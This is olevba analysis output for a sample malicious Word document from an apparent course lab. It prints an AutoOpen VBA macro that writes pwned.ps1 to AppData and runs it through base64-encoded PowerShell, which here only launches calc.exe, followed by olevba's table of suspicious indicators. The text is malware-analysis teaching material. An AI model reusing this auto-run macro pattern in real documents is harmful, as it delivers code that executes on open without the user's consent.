 ~/Documents/CSIIIEx4/files/misc/malware/maldocs_task1
~/Documents/CSIIIEx4/files/misc/malware/maldocs_task1
venv ❯ olevba uncompatible.doc
olevba 0.60.2dev1 on Python 3.11.5 - http://decalage.info/python/oletools
===============================================================================
FILE: uncompatible.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: uncompatible.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: uncompatible.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
'
' AutoOpen Macro
'
'
secret = "echo 'Hahahaa! Your machine is under my control!'; echo 'Here, take a calc.'; & calc.exe;"
pwsh = CStr(Environ("AppData") & "\pwned.ps1")

Open pwsh For Output As #1
Print #1, secret
Close #1
base64_encoded = "QwA6AFwAVQBzAGUAcgBzAFwAbgBpAGsAbABhAFwAQQBwAHAARABhAHQAYQBcAFIAbwBhAG0AaQBuAGcAXABwAHcAbgBlAGQALg
BwAHMAMQA="
Shell ("powershell -NoExit -EncodedCommand " & base64_encoded)
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Open                |May open a file                              |
|Suspicious|Output              |May write to a file (if combined with Open)  |
|Suspicious|Print #             |May write to a file (if combined with Open)  |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|powershell          |May run PowerShell commands                  |
|Suspicious|NoExit              |May run PowerShell commands                  |
|Suspicious|EncodedCommand      |May run PowerShell commands                  |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |calc.exe            |Executable file name                         |
|IOC       |pwned.ps1           |Executable file name                         |